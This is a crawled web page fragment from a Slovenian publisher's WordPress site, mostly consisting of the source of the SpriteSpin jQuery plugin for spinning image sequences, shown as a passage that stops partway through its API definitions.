<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://zalozbakarantanija.si/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk 
Lazy Loading

Served from: zalozbakarantanija.si @ 2026-01-19 00:33:16 by W3 Total Cache
-->

--- FILE ---
content_type: application/x-javascript
request_url: https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/spritespin.js?ver=2.1.1
body_size: 16790
content:
(function (global, factory) {
    typeof exports === 'object' && typeof module !== 'undefined' ? factory(exports) :
        typeof define === 'function' && define.amd ? define(['exports'], factory) :
            (factory((global.SpriteSpin = {})));
}(this, (function (exports) { 'use strict';

    /**
     * @internal
     */
    var Api = /** @class */ (function () {
        function Api(data) {
            this.data = data;
        }
        return Api;
    }());
    /**
     * Adds methods to the SpriteSpin api
     *
     * @public
     */
    function extendApi(methods) {
        var api = Api.prototype;
        for (var key in methods) {
            if (methods.hasOwnProperty(key)) {
                if (api[key]) {
                    throw new Error('API method is already defined: ' + key);
                }
                else {
                    api[key] = methods[key];
                }
            }
        }
        return api;
    }

    var $$1 = window.jQuery || window.$;

    function getCursorPosition(event) {
        var touches = event.touches;
        var source = event;
        // jQuery Event normalization does not preserve the 'event.touches'
        // try to grab touches from the original event
        if (event.touches === undefined && event.originalEvent !== undefined) {
            touches = event.originalEvent.touches;
        }
        // get current touch or mouse position
        if (touches !== undefined && touches.length > 0) {
            source = touches[0];
        }
        return {
            x: source.clientX || 0,
            y: source.clientY || 0
        };
    }

    var canvas;
    var context;
    function detectionContext() {
        if (context) {
            return context;
        }
        if (!canvas) {
            canvas = document.createElement('canvas');
        }
        if (!canvas || !canvas.getContext) {
            return null;
        }
        context = canvas.getContext('2d');
        return context;
    }
    /**
     * Idea taken from https://github.com/stomita/ios-imagefile-megapixel
     * Detects whether the image has been sub sampled by the browser and does not have its original dimensions.
     * This method unfortunately does not work for images that have transparent background.
     */
    function detectSubsampling(img, width, height) {
        if (!detectionContext()) {
            return false;
        }
        // sub sampling happens on images above 1 megapixel
        if (width * height <= 1024 * 1024) {
            return false;
        }
        // set canvas to 1x1 pixel size and fill it with magenta color
        canvas.width = canvas.height = 1;
        context.fillStyle = '#FF00FF';
        context.fillRect(0, 0, 1, 1);
        // render the image with a negative offset to the left so that it would
        // fill the canvas pixel with the top right pixel of the image.
        context.drawImage(img, -width + 1, 0);
        // check color value to confirm image is covering edge pixel or not.
        // if color still magenta, the image is assumed to be sub sampled.
        try {
            var dat = context.getImageData(0, 0, 1, 1).data;
            return (dat[0] === 255) && (dat[1] === 0) && (dat[2] === 255);
        }
        catch (err) {
            // avoids cross origin exception for chrome when code runs without a server
            return false;
        }
    }

    /**
     *
     */
    function getOuterSize(data) {
        var width = Math.floor(data.width || data.frameWidth || data.target.innerWidth());
        var height = Math.floor(data.height || data.frameHeight || data.target.innerHeight());
        return {
            aspect: width / height,
            height: height,
            width: width
        };
    }
    function getComputedSize(data) {
        var size = getOuterSize(data);
        if (typeof window.getComputedStyle !== 'function') {
            return size;
        }
        var style = window.getComputedStyle(data.target[0]);
        if (!style.width) {
            return size;
        }
        size.width = Math.floor(Number(style.width.replace('px', '')));
        size.height = Math.floor(size.width / size.aspect);
        return size;
    }
    /**
     *
     */
    function getInnerSize(data) {
        var width = Math.floor(data.frameWidth || data.width || data.target.innerWidth());
        var height = Math.floor(data.frameHeight || data.height || data.target.innerHeight());
        return {
            aspect: width / height,
            height: height,
            width: width
        };
    }
    /**
     *
     */
    function getInnerLayout(mode, inner, outer) {
        // get mode
        var isFit = mode === 'fit';
        var isFill = mode === 'fill';
        var isMatch = mode === 'stretch';
        // resulting layout
        var layout = {
            width: '100%',
            height: '100%',
            top: 0,
            left: 0,
            bottom: 0,
            right: 0,
            position: 'absolute',
            overflow: 'hidden'
        };
        // no calculation here
        if (!mode || isMatch) {
            return layout;
        }
        // get size and aspect
        var aspectIsGreater = inner.aspect >= outer.aspect;
        // mode == original
        var width = inner.width;
        var height = inner.height;
        // keep aspect ratio but fit/fill into container
        if (isFit && aspectIsGreater || isFill && !aspectIsGreater) {
            width = outer.width;
            height = outer.width / inner.aspect;
        }
        if (isFill && aspectIsGreater || isFit && !aspectIsGreater) {
            height = outer.height;
            width = outer.height * inner.aspect;
        }
        // floor the numbers
        width = Math.floor(width);
        height = Math.floor(height);
        // position in center
        layout.width = width;
        layout.height = height;
        layout.top = Math.floor((outer.height - height) / 2);
        layout.left = Math.floor((outer.width - width) / 2);
        layout.right = layout.left;
        layout.bottom = layout.top;
        return layout;
    }

    var img;
    /**
     * gets the original width and height of an image element
     */
    function naturalSize(image) {
        // for browsers that support naturalWidth and naturalHeight properties
        if (image.naturalWidth) {
            return {
                height: image.naturalHeight,
                width: image.naturalWidth
            };
        }
        // browsers that do not support naturalWidth and naturalHeight properties have to fall back to the width and
        // height properties. However, the image might have a css style applied so width and height would return the
        // css size. To avoid thet create a new Image object that is free of css rules and grab width and height
        // properties
        //
        // assume that the src has already been downloaded, so no onload callback is needed.
        img = img || new Image();
        img.src = image.src;
        return {
            height: img.height,
            width: img.width
        };
    }

    /**
     * Measures the image frames that are used in the given data object
     */
    function measure(images, options) {
        if (images.length === 1) {
            return [measureSheet(images[0], options)];
        }
        else if (options.framesX && options.framesY) {
            return measureMutipleSheets(images, options);
        }
        else {
            return measureFrames(images, options);
        }
    }
    function measureSheet(image, options) {
        var result = { id: 0, sprites: [] };
        measureImage(image, options, result);
        var frames = options.frames;
        var framesX = Number(options.framesX) || frames;
        var framesY = Math.ceil(frames / framesX);
        var frameWidth = Math.floor(result.width / framesX);
        var frameHeight = Math.floor(result.height / framesY);
        var divisor = result.isSubsampled ? 2 : 1;
        for (var i = 0; i < frames; i++) {
            var x = (i % framesX) * frameWidth;
            var y = Math.floor(i / framesX) * frameHeight;
            result.sprites.push({
                id: i,
                x: x, y: y,
                width: frameWidth,
                height: frameHeight,
                sampledX: x / divisor,
                sampledY: y / divisor,
                sampledWidth: frameWidth / divisor,
                sampledHeight: frameHeight / divisor
            });
        }
        return result;
    }
    function measureFrames(images, options) {
        var result = [];
        for (var id = 0; id < images.length; id++) {
            // TODO: optimize
            // dont measure images with same size twice
            var sheet = measureSheet(images[id], { frames: 1, framesX: 1, detectSubsampling: options.detectSubsampling });
            sheet.id = id;
            result.push(sheet);
        }
        return result;
    }
    function measureMutipleSheets(images, options) {
        var result = [];
        for (var id = 0; id < images.length; id++) {
            // TODO: optimize
            // dont measure images with same size twice
            var sheet = measureSheet(images[id], {
                frames: undefined,
                framesX: options.framesX,
                framesY: options.framesY,
                detectSubsampling: options.detectSubsampling
            });
            sheet.id = id;
            result.push(sheet);
        }
        return result;
    }
    function measureImage(image, options, result) {
        var size = naturalSize(image);
        result.isSubsampled = options.detectSubsampling && detectSubsampling(image, size.width, size.height);
        result.width = size.width;
        result.height = size.height;
        result.sampledWidth = size.width / (result.isSubsampled ? 2 : 1);
        result.sampledHeight = size.height / (result.isSubsampled ? 2 : 1);
        return result;
    }
    function findSpecs(metrics, frames, frame, lane) {
        var spriteId = lane * frames + frame;
        var sheetId = 0;
        var sprite = null;
        var sheet = null;
        while (true) {
            sheet = metrics[sheetId];
            if (!sheet) {
                break;
            }
            if (spriteId >= sheet.sprites.length) {
                spriteId -= sheet.sprites.length;
                sheetId++;
                continue;
            }
            sprite = sheet.sprites[spriteId];
            break;
        }
        return { sprite: sprite, sheet: sheet };
    }

    function indexOf(element, arr) {
        for (var i = 0; i < arr.length; i++) {
            if (arr[i] === element) {
                return i;
            }
        }
    }
    function noop() {
        //
    }
    function preload(opts) {
        var src;
        var input = opts.source;
        src = typeof input === 'string' ? [input] : input;
        // const src: string[] =  ? [opts.source] : opts.source
        var images = [];
        var targetCount = (opts.preloadCount || src.length);
        var onInitiated = opts.initiated || noop;
        var onProgress = opts.progress || noop;
        var onComplete = opts.complete || noop;
        var count = 0;
        var completed = false;
        var firstLoaded = false;
        var tick = function () {
            count += 1;
            onProgress({
                index: indexOf(this, images),
                loaded: count,
                total: src.length,
                percent: Math.round((count / src.length) * 100)
            });
            firstLoaded = firstLoaded || (this === images[0]);
            if (firstLoaded && !completed && (count >= targetCount)) {
                completed = true;
                onComplete(images);
            }
        };
        for (var _i = 0, src_1 = src; _i < src_1.length; _i++) {
            var url = src_1[_i];
            var img = new Image();
            // push result
            images.push(img);
            // bind logic, dont care about abort/errors
            img.onload = img.onabort = img.onerror = tick;
            // begin load
            img.src = url;
        }
        onInitiated(images);
    }

    function padNumber(num, length, pad) {
        var result = String(num);
        while (result.length < length) {
            result = String(pad) + result;
        }
        return result;
    }
    /**
     * Generates an array of source strings
     *
     * @remarks
     * Takes a template string and generates an array of strings by interpolating {lane} and {frame} placeholders.
     *
     * ```
     * sourceArray('http://example.com/image_{frame}.jpg, { frame: [1, 3], digits: 2 })
     * // gives:
     * // [ 'http://example.com/image_01.jpg', 'http://example.com/image_02.jpg', 'http://example.com/image_03.jpg' ]
     *
     * sourceArray('http://example.com/image_FRAME.jpg, { frame: [1, 3], digits: 2, framePlacer: 'FRAME' })
     * // gives:
     * // [ 'http://example.com/image_01.jpg', 'http://example.com/image_02.jpg', 'http://example.com/image_03.jpg' ]
     * ```
     *
     * @param template - The template string
     * @param opts - Interpolation options
     *
     * @public
     */
    function sourceArray(template, opts) {
        var digits = opts.digits || 2;
        var lPlacer = opts.lanePlacer || '{lane}';
        var fPlacer = opts.framePlacer || '{frame}';
        var fStart = 0;
        var fEnd = 0;
        if (opts.frame) {
            fStart = opts.frame[0];
            fEnd = opts.frame[1];
        }
        var lStart = 0;
        var lEnd = 0;
        if (opts.lane) {
            lStart = opts.lane[0];
            lEnd = opts.lane[1];
        }
        var result = [];
        for (var lane = lStart; lane <= lEnd; lane += 1) {
            for (var frame = fStart; frame <= fEnd; frame += 1) {
                result.push(template
                    .replace(lPlacer, padNumber(lane, digits, '0'))
                    .replace(fPlacer, padNumber(frame, digits, '0')));
            }
        }
        return result;
    }

    /**
     * The namespace that is used to bind functions to DOM events and store the data object
     */
    var namespace = 'spritespin';
    /**
     * Event names that are recognized by SpriteSpin. A module can implement any of these and they will be bound
     * to the target element on which the plugin is called.
     */
    var eventNames = [
        'mousedown',
        'mousemove',
        'mouseup',
        'mouseenter',
        'mouseover',
        'mouseleave',
        'mousewheel',
        'wheel',
        'click',
        'dblclick',
        'touchstart',
        'touchmove',
        'touchend',
        'touchcancel',
        'selectstart',
        'gesturestart',
        'gesturechange',
        'gestureend'
    ];
    /**
     *
     */
    var callbackNames = [
        'onInit',
        'onProgress',
        'onLoad',
        'onFrameChanged',
        'onFrame',
        'onDraw',
        'onComplete',
        'onDestroy'
    ];
    /**
     * Names of events for that the default behavior should be prevented.
     */
    var eventsToPrevent = [
        'dragstart'
    ];
    /**
     * Default set of SpriteSpin options. This also represents the majority of data attributes that are used during the
     * lifetime of a SpriteSpin instance. The data is stored inside the target DOM element on which the plugin is called.
     */
    var defaults = {
        source: undefined,
        width: undefined,
        height: undefined,
        frames: undefined,
        framesX: undefined,
        lanes: 1,
        sizeMode: undefined,
        renderer: 'canvas',
        lane: 0,
        frame: 0,
        frameTime: 40,
        animate: true,
        retainAnimate: false,
        reverse: false,
        loop: true,
        stopFrame: 0,
        wrap: true,
        wrapLane: false,
        sense: 1,
        senseLane: undefined,
        orientation: 'horizontal',
        detectSubsampling: true,
        preloadCount: undefined,
        responsive: undefined,
        plugins: [
            '360',
            'drag'
        ]
    };

    function noop$1() {
        // noop
    }
    function wrapConsole(type) {
        return console && console[type] ? function () {
            var args = [];
            for (var _i = 0; _i < arguments.length; _i++) {
                args[_i] = arguments[_i];
            }
            return console.log.apply(console, args);
        } : noop$1;
    }
    var log = wrapConsole('log');
    var warn = wrapConsole('warn');
    var error = wrapConsole('error');
    function toArray(value) {
        return Array.isArray(value) ? value : [value];
    }
    /**
     * clamps the given value by the given min and max values
     */
    function clamp(value, min, max) {
        return (value > max ? max : (value < min ? min : value));
    }
    /**
     *
     */
    function wrap(value, min, max, size) {
        while (value > max) {
            value -= size;
        }
        while (value < min) {
            value += size;
        }
        return value;
    }
    /**
     * prevents default action on the given event
     */
    function prevent(e) {
        e.preventDefault();
        return false;
    }
    /**
     * Binds on the given target and event the given function.
     * The SpriteSpin namespace is attached to the event name
     */
    function bind(target, event, func) {
        if (func) {
            target.bind(event + '.' + namespace, function (e) {
                func.apply(target, [e, target.spritespin('data')]);
            });
        }
    }
    /**
     * Unbinds all SpriteSpin events from given target element
     */
    function unbind(target) {
        target.unbind('.' + namespace);
    }
    /**
     * Checks if given object is a function
     */
    function isFunction(fn) {
        return typeof fn === 'function';
    }
    function pixelRatio(context) {
        var devicePixelRatio = window.devicePixelRatio || 1;
        var backingStoreRatio = context.webkitBackingStorePixelRatio ||
            context.mozBackingStorePixelRatio ||
            context.msBackingStorePixelRatio ||
            context.oBackingStorePixelRatio ||
            context.backingStorePixelRatio || 1;
        return devicePixelRatio / backingStoreRatio;
    }



    var _Utils = Object.freeze({
        $: $$1,
        getCursorPosition: getCursorPosition,
        detectSubsampling: detectSubsampling,
        getOuterSize: getOuterSize,
        getComputedSize: getComputedSize,
        getInnerSize: getInnerSize,
        getInnerLayout: getInnerLayout,
        measure: measure,
        findSpecs: findSpecs,
        naturalSize: naturalSize,
        preload: preload,
        sourceArray: sourceArray,
        noop: noop$1,
        log: log,
        warn: warn,
        error: error,
        toArray: toArray,
        clamp: clamp,
        wrap: wrap,
        prevent: prevent,
        bind: bind,
        unbind: unbind,
        isFunction: isFunction,
        pixelRatio: pixelRatio
    });

    /**
     * Applies css attributes to layout the SpriteSpin containers.
     *
     * @internal
     */
    function applyLayout(data) {
        // disable selection
        data.target
            .attr('unselectable', 'on')
            .css({
                width: '',
                height: '',
                '-ms-user-select': 'none',
                '-moz-user-select': 'none',
                '-khtml-user-select': 'none',
                '-webkit-user-select': 'none',
                'user-select': 'none'
            });
        var size = data.responsive ? getComputedSize(data) : getOuterSize(data);
        var layout = getInnerLayout(data.sizeMode, getInnerSize(data), size);
        // apply layout on target
        data.target.css({
            width: size.width,
            height: size.height,
            position: 'relative',
            overflow: 'hidden'
        });
        // apply layout on stage
        data.stage
            .css(layout)
            .hide();
        if (!data.canvas) {
            return;
        }
        // apply layout on canvas
        data.canvas.css(layout).hide();
        // apply pixel ratio on canvas
        data.canvasRatio = data.canvasRatio || pixelRatio(data.context);
        if (typeof layout.width === 'number' && typeof layout.height === 'number') {
            data.canvas[0].width = (layout.width * data.canvasRatio) || size.width;
            data.canvas[0].height = (layout.height * data.canvasRatio) || size.height;
        }
        else {
            data.canvas[0].width = (size.width * data.canvasRatio);
            data.canvas[0].height = (size.height * data.canvasRatio);
        }
        // width and height must be set before calling scale
        data.context.scale(data.canvasRatio, data.canvasRatio);
    }

    /**
     * Gets a state object by name.
     * @internal
     * @param data - The SpriteSpin instance data
     * @param name - The name of the state object
     */
    function getState(data, name) {
        data.state = data.state || {};
        data.state[name] = data.state[name] || {};
        return data.state[name];
    }
    /**
     * Gets a plugin state object by name.
     *
     * @remarks
     * Plugins should use this method to get or create a state object where they can
     * store any instance variables.
     *
     * @public
     * @param data - The SpriteSpin instance data
     * @param name - The name of the plugin
     */
    function getPluginState(data, name) {
        var state = getState(data, 'plugin');
        state[name] = state[name] || {};
        return state[name];
    }
    /**
     * Checks whether a flag is set. See {@link flag}.
     *
     * @public
     * @param data - The SpriteSpin instance data
     * @param key - The name of the flag
     */
    function is(data, key) {
        return !!getState(data, 'flags')[key];
    }
    /**
     * Sets a flag value. See {@link is}.
     *
     * @public
     * @param data - The SpriteSpin instance data
     * @param key - The name of the flag
     * @param value - The value to set
     */
    function flag(data, key, value) {
        getState(data, 'flags')[key] = !!value;
    }

    /**
     * Gets the playback state
     *
     * @public
     * @param data - The SpriteSpin instance data
     */
    function getPlaybackState(data) {
        return getState(data, 'playback');
    }
    function updateLane(data, lane) {
        data.lane = data.wrapLane
            ? wrap(lane, 0, data.lanes - 1, data.lanes)
            : clamp(lane, 0, data.lanes - 1);
    }
    function updateAnimationFrame(data) {
        data.frame += (data.reverse ? -1 : 1);
        // wrap the frame value to fit in range [0, data.frames)
        data.frame = wrap(data.frame, 0, data.frames - 1, data.frames);
        // stop animation if loop is disabled and the stopFrame is reached
        if (!data.loop && (data.frame === data.stopFrame)) {
            stopAnimation(data);
        }
    }
    function updateInputFrame(data, frame) {
        data.frame = Number(frame);
        data.frame = data.wrap
            ? wrap(data.frame, 0, data.frames - 1, data.frames)
            : clamp(data.frame, 0, data.frames - 1);
    }
    function updateAnimation(data) {
        var state = getPlaybackState(data);
        if (state.handler) {
            updateBefore(data);
            updateAnimationFrame(data);
            updateAfter(data);
        }
    }
    function updateBefore(data) {
        var state = getPlaybackState(data);
        state.lastFrame = data.frame;
        state.lastLane = data.lane;
    }
    function updateAfter(data) {
        var state = getPlaybackState(data);
        if (state.lastFrame !== data.frame || state.lastLane !== data.lane) {
            data.target.trigger('onFrameChanged.' + namespace, data);
        }
        data.target.trigger('onFrame.' + namespace, data);
        data.target.trigger('onDraw.' + namespace, data);
    }
    /**
     * Updates the frame or lane number of the SpriteSpin data.
     *
     * @public
     * @param data - The SpriteSpin instance data
     * @param frame - The frame number to set
     * @param lane - The lane number to set
     */
    function updateFrame(data, frame, lane) {
        updateBefore(data);
        if (frame != null) {
            updateInputFrame(data, frame);
        }
        if (lane != null) {
            updateLane(data, lane);
        }
        updateAfter(data);
    }
    /**
     * Stops the running animation.
     *
     * @public
     * @param data - The SpriteSpin instance data
     */
    function stopAnimation(data) {
        data.animate = false;
        var state = getPlaybackState(data);
        if (state.handler != null) {
            window.clearInterval(state.handler);
            state.handler = null;
        }
    }
    /**
     * Starts animation playback if needed.
     *
     * @remarks
     * Starts animation playback if `animate` property is `true` and the animation is not yet running.
     *
     * @public
     * @param data - The SpriteSpin instance data
     */
    function applyAnimation(data) {
        var state = getPlaybackState(data);
        if (state.handler && (!data.animate || state.frameTime !== data.frameTime)) {
            stopAnimation(data);
        }
        if (data.animate && !state.handler) {
            state.frameTime = data.frameTime;
            state.handler = window.setInterval(function () { return updateAnimation(data); }, state.frameTime);
        }
    }
    /**
     * Starts the animation playback
     *
     * @remarks
     * Starts the animation playback and also sets the `animate` property to `true`
     *
     * @public
     * @param data - The SpriteSpin instance data
     */
    function startAnimation(data) {
        data.animate = true;
        applyAnimation(data);
    }

    var plugins = {};
    /**
     * Registers a plugin.
     *
     * @remarks
     * Use this to add custom Rendering or Updating modules that can be addressed with the 'module' option.
     *
     * @public
     * @param name - The name of the plugin
     * @param plugin - The plugin implementation
     */
    function registerPlugin(name, plugin) {
        if (plugins[name]) {
            error("Plugin name \"" + name + "\" is already taken");
            return;
        }
        plugin = plugin || {};
        plugins[name] = plugin;
        return plugin;
    }
    /**
     * Registers a plugin.
     *
     * @public
     * @deprecated Use {@link registerPlugin} instead
     * @param name - The name of the plugin
     * @param plugin - The plugin implementation
     */
    function registerModule(name, plugin) {
        warn('"registerModule" is deprecated, use "registerPlugin" instead');
        registerPlugin(name, plugin);
    }
    /**
     * Gets an active plugin by name
     *
     * @internal
     * @param name - The name of the plugin
     */
    function getPlugin(name) {
        return plugins[name];
    }
    /**
     * Replaces module names on given SpriteSpin data and replaces them with actual implementations.
     * @internal
     */
    function applyPlugins(data) {
        fixPlugins(data);
        for (var i = 0; i < data.plugins.length; i += 1) {
            var name_1 = data.plugins[i];
            if (typeof name_1 !== 'string') {
                continue;
            }
            var plugin = getPlugin(name_1);
            if (!plugin) {
                error('No plugin found with name ' + name_1);
                continue;
            }
            data.plugins[i] = plugin;
        }
    }
    function fixPlugins(data) {
        // tslint:disable no-string-literal
        if (data['mods']) {
            warn('"mods" option is deprecated, use "plugins" instead');
            data.plugins = data['mods'];
            delete data['mods'];
        }
        if (data['behavior']) {
            warn('"behavior" option is deprecated, use "plugins" instead');
            data.plugins.push(data['behavior']);
            delete data['behavior'];
        }
        if (data['module']) {
            warn('"module" option is deprecated, use "plugins" instead');
            data.plugins.push(data['module']);
            delete data['module'];
        }
    }

    var $$2 = $$1;
    var counter = 0;
    /**
     * Collection of all SpriteSpin instances
     */
    var instances = {};
    function pushInstance(data) {
        counter += 1;
        data.id = String(counter);
        instances[data.id] = data;
    }
    function popInstance(data) {
        delete instances[data.id];
    }
    function eachInstance(cb) {
        for (var id in instances) {
            if (instances.hasOwnProperty(id)) {
                cb(instances[id]);
            }
        }
    }
    var lazyinit = function () {
        // replace function with a noop
        // this logic must run only once
        lazyinit = function () { };
        function onEvent(eventName, e) {
            eachInstance(function (data) {
                for (var _i = 0, _a = data.plugins; _i < _a.length; _i++) {
                    var module_1 = _a[_i];
                    if (typeof module_1[eventName] === 'function') {
                        module_1[eventName].apply(data.target, [e, data]);
                    }
                }
            });
        }
        function onResize() {
            eachInstance(function (data) {
                if (data.responsive) {
                    boot(data);
                }
            });
        }
        var _loop_1 = function (eventName) {
            $$2(window.document).bind(eventName + '.' + namespace, function (e) {
                onEvent('document' + eventName, e);
            });
        };
        for (var _i = 0, eventNames_1 = eventNames; _i < eventNames_1.length; _i++) {
            var eventName = eventNames_1[_i];
            _loop_1(eventName);
        }
        var resizeTimeout = null;
        $$2(window).on('resize', function () {
            window.clearTimeout(resizeTimeout);
            resizeTimeout = window.setTimeout(onResize, 100);
        });
    };
    /**
     * (re)binds all spritespin events on the target element
     *
     * @internal
     */
    function applyEvents(data) {
        var target = data.target;
        // Clear all SpriteSpin events on the target element
        unbind(target);
        // disable all default browser behavior on the following events
        // mainly prevents image drag operation
        for (var _i = 0, eventsToPrevent_1 = eventsToPrevent; _i < eventsToPrevent_1.length; _i++) {
            var eName = eventsToPrevent_1[_i];
            bind(target, eName, prevent);
        }
        // Bind module functions to SpriteSpin events
        for (var _a = 0, _b = data.plugins; _a < _b.length; _a++) {
            var plugin = _b[_a];
            for (var _c = 0, eventNames_2 = eventNames; _c < eventNames_2.length; _c++) {
                var eName = eventNames_2[_c];
                bind(target, eName, plugin[eName]);
            }
            for (var _d = 0, callbackNames_1 = callbackNames; _d < callbackNames_1.length; _d++) {
                var eName = callbackNames_1[_d];
                bind(target, eName, plugin[eName]);
            }
        }
        // bind auto start function to load event.
        bind(target, 'onLoad', function (e, d) {
            applyAnimation(d);
        });
        // bind all user events that have been passed on initialization
        for (var _e = 0, callbackNames_2 = callbackNames; _e < callbackNames_2.length; _e++) {
            var eName = callbackNames_2[_e];
            bind(target, eName, data[eName]);
        }
    }
    function applyMetrics(data) {
        if (!data.images) {
            data.metrics = [];
        }
        data.metrics = measure(data.images, data);
        var spec = findSpecs(data.metrics, data.frames, 0, 0);
        if (spec.sprite) {
            // TODO: try to remove frameWidth/frameHeight
            data.frameWidth = spec.sprite.width;
            data.frameHeight = spec.sprite.height;
        }
    }
    /**
     * Runs the boot process.
     *
     * @remarks
     * (re)initializes plugins, (re)initializes the layout, (re)binds events and loads source images.
     *
     * @internal
     */
    function boot(data) {
        applyPlugins(data);
        applyEvents(data);
        applyLayout(data);
        data.source = toArray(data.source);
        data.loading = true;
        data.target
            .addClass('loading')
            .trigger('onInit.' + namespace, data);
        preload({
            source: data.source,
            preloadCount: data.preloadCount,
            progress: function (progress) {
                data.progress = progress;
                data.target.trigger('onProgress.' + namespace, data);
            },
            complete: function (images) {
                data.images = images;
                data.loading = false;
                data.frames = data.frames || images.length;
                applyMetrics(data);
                applyLayout(data);
                data.stage.show();
                data.target
                    .removeClass('loading')
                    .trigger('onLoad.' + namespace, data)
                    .trigger('onFrame.' + namespace, data)
                    .trigger('onDraw.' + namespace, data)
                    .trigger('onComplete.' + namespace, data);
            }
        });
    }
    /**
     * Creates a new SpriteSpin instance
     *
     * @public
     */
    function create(options) {
        var _this = this;
        var target = options.target;
        // SpriteSpin is not initialized
        // Create default settings object and extend with given options
        var data = $$2.extend(true, {}, defaults, options);
        // ensure source is set
        data.source = data.source || [];
        // ensure plugins are set
        data.plugins = data.plugins || [];
        // if image tags are contained inside this DOM element
        // use these images as the source files
        target.find('img').each(function () {
            if (!Array.isArray(data.source)) {
                data.source = [];
            }
            data.source.push($$2(_this).attr('src'));
        });
        // build inner html
        // <div>
        //   <div class='spritespin-stage'></div>
        //   <canvas class='spritespin-canvas'></canvas>
        // </div>
        target
            .empty()
            .addClass('spritespin-instance')
            .append("<div class='spritespin-stage'></div>");
        // add the canvas element if canvas rendering is enabled and supported
        if (data.renderer === 'canvas') {
            var canvas = document.createElement('canvas');
            if (!!(canvas.getContext && canvas.getContext('2d'))) {
                data.canvas = $$2(canvas).addClass('spritespin-canvas');
                data.context = canvas.getContext('2d');
                target.append(data.canvas);
                target.addClass('with-canvas');
            }
            else {
                // fallback to image rendering mode
                data.renderer = 'image';
            }
        }
        // setup references to DOM elements
        data.target = target;
        data.stage = target.find('.spritespin-stage');
        // store the data
        target.data(namespace, data);
        pushInstance(data);
        return data;
    }
    /**
     * Creates a new SpriteSpin instance, or updates an existing one
     *
     * @public
     */
    function createOrUpdate(options) {
        lazyinit();
        var data = options.target.data(namespace);
        if (!data) {
            data = create(options);
        }
        else {
            $$2.extend(data, options);
        }
        boot(data);
        return data;
    }
    /**
     * Destroys the SpriteSpin instance
     *
     * @remarks
     * - stops running animation
     * - unbinds all events
     * - deletes the data on the target element
     *
     * @public
     */
    function destroy(data) {
        popInstance(data);
        stopAnimation(data);
        data.target
            .trigger('onDestroy', data)
            .html(null)
            .attr('style', null)
            .attr('unselectable', null)
            .removeClass(['spritespin-instance', 'with-canvas']);
        unbind(data.target);
        data.target.removeData(namespace);
    }

    /**
     * Gets the current input state
     *
     * @public
     * @param data - The SpriteSpin instance data
     */
    function getInputState(data) {
        return getState(data, 'input');
    }
    /**
     * Updates the input state using a mous or touch event.
     *
     * @public
     * @param e - The input event
     * @param data - The SpriteSpin instance data
     */
    function updateInput(e, data) {
        var cursor = getCursorPosition(e);
        var state = getInputState(data);
        // cache positions from previous frame
        state.oldX = state.currentX;
        state.oldY = state.currentY;
        state.currentX = cursor.x;
        state.currentY = cursor.y;
        // Fix old position.
        if (state.oldX === undefined || state.oldY === undefined) {
            state.oldX = state.currentX;
            state.oldY = state.currentY;
        }
        // Cache the initial click/touch position and store the frame number at which the click happened.
        // Useful for different behavior implementations. This must be restored when the click/touch is released.
        if (state.startX === undefined || state.startY === undefined) {
            state.startX = state.currentX;
            state.startY = state.currentY;
            state.clickframe = data.frame;
            state.clicklane = data.lane;
        }
        // Calculate the vector from start position to current pointer position.
        state.dX = state.currentX - state.startX;
        state.dY = state.currentY - state.startY;
        // Calculate the vector from last frame position to current pointer position.
        state.ddX = state.currentX - state.oldX;
        state.ddY = state.currentY - state.oldY;
        // Normalize vectors to range [-1:+1]
        state.ndX = state.dX / data.target.innerWidth();
        state.ndY = state.dY / data.target.innerHeight();
        state.nddX = state.ddX / data.target.innerWidth();
        state.nddY = state.ddY / data.target.innerHeight();
    }
    /**
     * Resets the input state.
     *
     * @public
     */
    function resetInput(data) {
        var input = getInputState(data);
        input.startX = input.startY = undefined;
        input.currentX = input.currentY = undefined;
        input.oldX = input.oldY = undefined;
        input.dX = input.dY = 0;
        input.ddX = input.ddY = 0;
        input.ndX = input.ndY = 0;
        input.nddX = input.nddY = 0;
    }

    function extension(option, value) {
        var $target = $$1(this);
        if (option === 'data') {
            return $target.data(namespace);
        }
        if (option === 'api') {
            var data = $target.data(namespace);
            data.api = data.api || new Api(data);
            return data.api;
        }
        if (option === 'destroy') {
            return $target.each(function () {
                var data = $target.data(namespace);
                if (data) {
                    destroy(data);
                }
            });
        }
        if (arguments.length === 2 && typeof option === 'string') {
            option = (_a = {}, _a[option] = value, _a);
        }
        if (typeof option === 'object') {
            return createOrUpdate($$1.extend(true, { target: $target }, option)).target;
        }
        throw new Error('Invalid call to spritespin');
        var _a;
    }
    $$1.fn[namespace] = extension;

// tslint:disable:object-literal-shorthand
// tslint:disable:only-arrow-functions
    extendApi({
        // Gets a value indicating whether the animation is currently running.
        isPlaying: function () {
            return getPlaybackState(this.data).handler != null;
        },
        // Gets a value indicating whether the animation looping is enabled.
        isLooping: function () {
            return this.data.loop;
        },
        // Starts/Stops the animation playback
        toggleAnimation: function () {
            if (this.isPlaying()) {
                this.stopAnimation();
            }
            else {
                this.startAnimation();
            }
        },
        // Stops animation playback
        stopAnimation: function () {
            this.data.animate = false;
            stopAnimation(this.data);
        },
        // Starts animation playback
        startAnimation: function () {
            this.data.animate = true;
            applyAnimation(this.data);
        },
        // Sets a value indicating whether the animation should be looped or not.
        // This might start the animation (if the 'animate' data attribute is set to true)
        loop: function (value) {
            this.data.loop = value;
            applyAnimation(this.data);
            return this;
        },
        // Gets the current frame number
        currentFrame: function () {
            return this.data.frame;
        },
        // Updates SpriteSpin to the specified frame.
        updateFrame: function (frame) {
            updateFrame(this.data, frame);
            return this;
        },
        // Skips the given number of frames
        skipFrames: function (step) {
            var data = this.data;
            updateFrame(data, data.frame + (data.reverse ? -step : +step));
            return this;
        },
        // Updates SpriteSpin so that the next frame is shown
        nextFrame: function () {
            return this.skipFrames(1);
        },
        // Updates SpriteSpin so that the previous frame is shown
        prevFrame: function () {
            return this.skipFrames(-1);
        },
        // Starts the animations that will play until the given frame number is reached
        // options:
        //   force [boolean] starts the animation, even if current frame is the target frame
        //   nearest [boolean] animates to the direction with minimum distance to the target frame
        playTo: function (frame, options) {
            var data = this.data;
